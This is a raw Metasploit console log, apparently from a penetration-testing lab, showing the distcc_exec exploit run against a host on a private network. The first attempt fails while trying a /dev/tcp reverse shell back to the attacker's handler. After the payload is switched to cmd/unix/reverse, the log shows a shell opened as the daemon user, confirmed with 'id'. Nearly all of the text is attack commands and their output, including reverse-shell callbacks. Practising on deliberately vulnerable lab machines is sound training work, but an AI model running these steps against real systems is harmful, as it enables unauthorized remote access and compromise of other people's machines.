 msf6 exploit(unix/misc/distcc_exec) > exploit
[*] Started reverse TCP handler on 192.168.117.159:4444
[*] 192.168.117.188:3632 - stderr: bash: 174: Bad file descriptor
[*] 192.168.117.188:3632 - stderr: bash: /dev/tcp/192.168.117.159/4444: No such file or directory
[*] 192.168.117.188:3632 - stderr: bash: 174: Bad file descriptor
[*] Exploit completed, but no session was created.
msf6 exploit(unix/misc/distcc_exec) > set PAYLOAD meterpreter/reverse_tcp
[-] The value specified for PAYLOAD is not valid.
msf6 exploit(unix/misc/distcc_exec) > set PAYLOAD shell/reverse_tcp
[-] The value specified for PAYLOAD is not valid.
msf6 exploit(unix/misc/distcc_exec) > set PAYLOAD cmd/unix/reverse
PAYLOAD => cmd/unix/reverse
msf6 exploit(unix/misc/distcc_exec) > exploit
[*] Started reverse TCP double handler on 192.168.117.159:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo xmB9jjAm7RiUtiXR;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "xmB9jjAm7RiUtiXR\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (192.168.117.159:4444 -> 192.168.117.188:52747) at 2025-03-18 17:58:06 +0800
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
RECON
EXPLOIT
[msf >]